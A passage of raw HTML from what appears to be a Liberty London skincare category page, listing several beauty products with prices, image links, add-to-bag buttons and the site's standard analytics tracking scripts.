        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000607430" value="{&quot;item_id&quot;:&quot;000607430&quot;,&quot;item_name&quot;:&quot;Skin Smoothing Cream 15ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R243818006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:24,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/skin-smoothing-cream-15ml-000607430.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000846697" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000846697',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000846697", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000846697">
    











<div id="000846697" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000846697"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e97e9db0dbae5b19274790bf0d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/vitamin-c-intensive-face-cream-30ml-000846697.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000846697-R660569006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000846697-R660569006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000846697-R660569006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kat Burki - Vitamin C Intensive Face Cream 30ml"
                     title="Kat Burki - Vitamin C Intensive Face Cream 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R660569006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/vitamin-c-intensive-face-cream-30ml-000846697.html" title="Vitamin C Intensive Face Cream 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kat Burki</span>
        </h5>
    
</a>

            <a href="/us/vitamin-c-intensive-face-cream-30ml-000846697.html" title="Vitamin C Intensive Face Cream 30ml">
    <h6 class="product-name mb-0">
        Vitamin C Intensive Face Cream 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="91.0">
        
        $ 91.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000846697" value="{&quot;name&quot;:&quot;Vitamin C Intensive Face Cream 30ml&quot;,&quot;id&quot;:&quot;000846697&quot;,&quot;price&quot;:91,&quot;brand&quot;:&quot;Kat Burki&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Toner&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R660569006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000846697" value="{&quot;item_id&quot;:&quot;000846697&quot;,&quot;item_name&quot;:&quot;Vitamin C Intensive Face Cream 30ml&quot;,&quot;item_brand&quot;:&quot;Kat Burki&quot;,&quot;item_category&quot;:&quot;Toner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R660569006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:91,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/vitamin-c-intensive-face-cream-30ml-000846697.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000857924" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000857924',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000857924", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000857924">
    











<div id="000857924" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000857924"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="65fcf8d8d88e1d6c48b5dab634" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/droplets-by-seth-000857924.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000857924-R697392006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000857924-R697392006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000857924-R697392006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Ripple - Droplets by Seth"
                     title="Ripple - Droplets by Seth" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R697392006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/droplets-by-seth-000857924.html" title="Droplets by Seth">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ripple</span>
        </h5>
    
</a>

            <a href="/us/droplets-by-seth-000857924.html" title="Droplets by Seth">
    <h6 class="product-name mb-0">
        Droplets by Seth
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000857924" value="{&quot;name&quot;:&quot;Droplets by Seth&quot;,&quot;id&quot;:&quot;000857924&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Ripple&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R697392006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000857924" value="{&quot;item_id&quot;:&quot;000857924&quot;,&quot;item_name&quot;:&quot;Droplets by Seth&quot;,&quot;item_brand&quot;:&quot;Ripple&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R697392006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/droplets-by-seth-000857924.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000867181" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000867181',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000867181", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000867181">
    











<div id="000867181" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000867181"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8c9e3ccbaa04ea1cdb951d3455" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">New in</span>
    

    <a href="/us/all-purpose-moisture-balm-30ml-000867181.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000867181-R722668006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000867181-R722668006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000867181-R722668006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MALIN+GOETZ - All-Purpose Moisture Balm 30ml"
                     title="MALIN+GOETZ - All-Purpose Moisture Balm 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R722668006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/all-purpose-moisture-balm-30ml-000867181.html" title="All-Purpose Moisture Balm 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MALIN+GOETZ</span>
        </h5>
    
</a>

            <a href="/us/all-purpose-moisture-balm-30ml-000867181.html" title="All-Purpose Moisture Balm 30ml">
    <h6 class="product-name mb-0">
        All-Purpose Moisture Balm 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="26.0">
        
        $ 26.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000867181" value="{&quot;name&quot;:&quot;All-Purpose Moisture Balm 30ml&quot;,&quot;id&quot;:&quot;000867181&quot;,&quot;price&quot;:26,&quot;brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hands &amp; Feet&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R722668006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;New in&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000867181" value="{&quot;item_id&quot;:&quot;000867181&quot;,&quot;item_name&quot;:&quot;All-Purpose Moisture Balm 30ml&quot;,&quot;item_brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;item_category&quot;:&quot;Hands &amp; Feet&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;New in&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R722668006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:26,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/all-purpose-moisture-balm-30ml-000867181.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000859346" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000859346',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
